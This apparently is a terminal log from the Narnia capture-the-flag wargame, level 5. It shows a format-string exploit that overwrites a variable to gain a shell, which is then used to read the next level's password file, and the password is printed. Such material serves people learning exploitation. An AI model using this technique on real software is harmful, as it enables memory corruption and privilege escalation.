 ⌥⌘1
narnia5@gibson:~$ /narnia/narnia5 `echo -e '\xe0\xd4\xff\xff%496s%1$n'`
Change i's value from 1 -> 500. GOOD
$ cat /etc/narnia_pass/narnia6
BAV0SUV0iM
$
No way...let me give you a hint!
buffer : [����                                                           ] (63)
i = 500 (0xffffd4e0)
narnia5@gibson:~$